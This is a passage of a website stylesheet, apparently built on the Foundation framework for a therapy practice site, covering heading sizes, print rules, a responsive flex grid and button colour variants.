h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h5, .h5 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2, .sub-services .heading { font-size: 2rem; }
   h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #255C80; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #204f6e; }

a img { border: 0; }

hr { clear: both; max-width: 4.44444rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 10px solid #255C80; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333333; }

abbr, abbr[title] { border-bottom: 1px dotted #002222; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #002222; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #333333; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #333333; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #002222; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #002222; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .cta { orphans: 3; widows: 3; }
  h2, h3, .cta { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #118752; color: #fff; }

.button:hover, .button:focus { background-color: #0e7346; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #255C80; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #1e4a66; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #118752; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #0e6c42; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #002222; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #002222; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #002222; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #002222; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, header.page-header .header-buttons-wrapper .button, .button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus, .button.hollow.disabled, header.page-header .header-buttons-wrapper .button.disabled, .button.hollow.disabled:hover, header.page-header .header-buttons-wrapper .button.disabled:hover, .button.hollow.disabled:focus, header.page-header .header-buttons-wrapper .button.disabled:focus, .button.hollow[disabled], header.page-header .header-buttons-wrapper .button[disabled], .button.hollow[disabled]:hover, header.page-header .header-buttons-wrapper .button[disabled]:hover, .button.hollow[disabled]:focus, header.page-header .header-buttons-wrapper .button[disabled]:focus { background-color: transparent; }

.button.hollow, header.page-header .header-buttons-wrapper .button, .button.hollow.disabled, header.page-header .header-buttons-wrapper .button.disabled, .button.hollow[disabled], header.page-header .header-buttons-wrapper .button[disabled], .button.hollow.disabled:hover, header.page-header .header-buttons-wrapper .button.disabled:hover, .button.hollow[disabled]:hover, header.page-header .header-buttons-wrapper .button[disabled]:hover, .button.hollow.disabled:focus, header.page-header .header-buttons-wrapper .button.disabled:focus, .button.hollow[disabled]:focus, header.page-header .header-buttons-wrapper .button[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus { border-color: #094429; color: #094429; }

.button.hollow.primary, header.page-header .header-buttons-wrapper .button.primary, .button.hollow.primary.disabled, header.page-header .header-buttons-wrapper .button.primary.disabled, .button.hollow.primary[disabled], header.page-header .header-buttons-wrapper .button.primary[disabled], .button.hollow.primary.disabled:hover, header.page-header .header-buttons-wrapper .button.primary.disabled:hover, .button.hollow.primary[disabled]:hover, header.page-header .header-buttons-wrapper .button.primary[disabled]:hover, .button.hollow.primary.disabled:focus, header.page-header .header-buttons-wrapper .button.primary.disabled:focus, .button.hollow.primary[disabled]:focus, header.page-header .header-buttons-wrapper .button.primary[disabled]:focus { border: 1px solid #255C80; color: #255C80; }

.button.hollow.primary:hover, header.page-header .header-buttons-wrapper .button.primary:hover, .button.hollow.primary:focus, header.page-header .header-buttons-wrapper .button.primary:focus { border-color: #132e40; color: #132e40; }

.button.hollow.secondary, header.page-header .header-buttons-wrapper .button.secondary, .button.hollow.secondary.disabled, header.page-header .header-buttons-wrapper .button.secondary.disabled, .button.hollow.secondary[disabled], header.page-header .header-buttons-wrapper .button.secondary[disabled], .button.hollow.secondary.disabled:hover, header.page-header .header-buttons-wrapper .button.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, header.page-header .header-buttons-wrapper .button.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, header.page-header .header-buttons-wrapper .button.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus, header.page-header .header-buttons-wrapper .button.secondary[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button.hollow.secondary:hover, header.page-header .header-buttons-wrapper .button.secondary:hover, .button.hollow.secondary:focus, header.page-header .header-buttons-wrapper .button.secondary:focus { border-color: #094429; color: #094429; }

